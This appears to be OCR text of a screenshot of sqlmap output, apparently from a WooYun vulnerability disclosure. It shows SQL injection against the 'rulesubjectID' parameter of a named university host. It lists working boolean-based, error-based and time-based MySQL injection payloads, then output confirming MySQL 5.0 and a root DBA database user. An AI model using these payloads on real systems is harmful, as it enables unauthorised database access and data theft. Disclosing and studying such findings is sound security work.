 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rulesubjectID=3 AND 4776=4776
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: rulesubjectID=3 AND (SELECT 8875 FROM(SELECT COUNT(*),CONCAT(0x716b
716b71,(SELECT (ELT(8875=8875,1))),0x7171787a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: rulesubjectID=3 AND (SELECT * FROM (SELECT(SLEEP(5)))dFGW)
---
[17:05:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[17:05:22] [INFO] testing if current user is DBA
[17:05:22] [INFO] fetching current user
[17:05:22] [INFO] resumed: root@localhost
current user is DBA:    True
[17:05:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\log.seu.edu.cn'
C:\Python27\sqlmapproject>
www.wooyun.org